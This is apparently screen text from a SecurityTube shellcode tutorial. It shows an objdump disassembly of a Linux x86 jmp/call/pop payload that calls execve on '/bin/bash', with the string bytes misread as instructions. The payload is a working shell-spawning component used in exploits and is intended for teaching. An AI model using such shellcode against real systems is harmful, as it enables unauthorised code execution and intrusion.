 PuTTY (inactive)
08048056 <ShellCode>:
8048056: 5e pop %esi
8048057: 31 c0 xor %eax,%eax
8048059: 88 46 09 mov %al,0x9(%esi)
804805c: 89 76 0a mov %esi,0xa(%esi)
804805f: 89 46 0e mov %eax,0xe(%esi)
8048062: b0 0b mov $0xb,%al
8048064: 89 f3 mov %esi,%ebx
8048066: 8d 4e 0a lea 0xa(%esi),%ecx
8048069: 8d 56 0e lea 0xe(%esi),%edx
804806c: cd 80 int $0x80
0804806e <MyCallStatement>:
804806e: e8 e3 ff ff ff call 8048056 <ShellCode>
08048073 <ShellVariables>:
8048073: 2f das
8048074: 62 69 6e bound %ebp,0x6e(%ecx)
8048077: 2f das
8048078: 62 61 73 bound %esp,0x73(%ecx)
804807b: 68 41 42 42 42 push $0x42424241
8048080: 42 inc %edx
8048081: 43 inc %ebx
8048082: 43 inc %ebx
8048083: 43 inc %ebx
8048084: 43 inc %ebx
SecurityTube #